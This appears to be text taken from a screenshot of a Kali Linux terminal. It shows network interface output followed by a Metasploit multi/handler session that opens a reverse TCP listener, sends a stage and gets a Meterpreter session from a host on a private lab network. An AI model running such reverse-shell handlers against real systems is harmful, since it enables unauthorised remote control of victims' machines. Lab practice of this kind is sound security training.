 1 2 3 4 2 6:31
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
ether 00:0c:29:7f:05:7d txqueuelen 1000 (Ethernet)
RX packets 1357907 bytes 2034453221 (1.8 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 441775 bytes 27720088 (26.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 210 bytes 23334 (22.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 210 bytes 23334 (22.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.204.128:4444
[*] Sending stage (175174 bytes) to 192.168.204.137
[*] Meterpreter session 1 opened (192.168.204.128:4444 → 192.168.204.137:49158 ) at 202
2-05-20 06:30:53 -0400
meterpreter >